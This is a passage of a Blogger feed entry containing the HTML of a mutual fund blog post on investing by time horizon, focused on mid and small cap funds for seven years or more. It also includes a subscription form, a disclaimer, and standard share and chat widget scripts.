justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAre you investing in the right mutual funds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESeven years and beyond\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor such a time horizon you can consider mid and small cap funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThey have the potential to generate more returns than flexi and multi cap funds but they can also be highly volatile in the short term.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn the long run, the volatility averages out.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch funds should ideally be a part of your portfolio and not the complete portfolio itself.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch funds are ideal for long term wealth creation, however any disruption via periodic redemptions can cause a dent.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThese funds can also be extremely volatile in the short term so one needs to have immense patience and will to be able to weather the storm in the short term for long term gains.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore looking at past returns while selecting a fund, divert your attention towards your risk appetite.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EKeep the basics in place and complexity at bay, for short term capital protection takes precedence over capital gains and for long term investing you need to stay invested to let compounding weave its magic.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs the old cliché goes, time spent in the market is more important than attempting to time the market.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Ca class=\"b-tooltip-container\" data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=invest+in+mutual+funds\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" style=\"color: black; display: inline-block; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan class=\"b-tooltip\" style=\"display: none; left: 79.8594px; margin: 0px; opacity: 0; padding: 0px; position: absolute; top: 26px; transform: translate(-20%, 1px); transition: opacity 0.2s ease-in-out; visibility: hidden; z-index: 1;\"\u003E\u003Ciframe src=\"https:\/\/www.themutualfundguide.com\/share-widget?w=poi\u0026amp;o=t\u0026amp;u=https%3A%2F%2Fwww.google.com%2Fsearch%3Fved%3D1t%3A260882%26q%3Dinvest%2Bin%2Bmutual%2Bfunds%26bbid%3D3764382140415900582%26bpid%3D3463684046237592733\" style=\"border-radius: 20px; border-style: none; border-width: initial; box-shadow: rgba(0, 0, 0, 0.2) 1px 1px 3px 1px; height: 198px; margin: 0px; padding: 0px; width: 200px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003EMutual Fund investments\u003C\/a\u003E\u0026nbsp;are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; caret-color: rgb(0, 0, 0); color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0cm; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2026\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/347307332929079699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/347307332929079699"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2026\/01\/how-to-invest-in-mutual-funds-based-on-your-time-horizon.html","title":"How to Invest in Mutual Funds based on your Time Horizon"}],"author":[{"name":{"$t":"The Mutual Fund 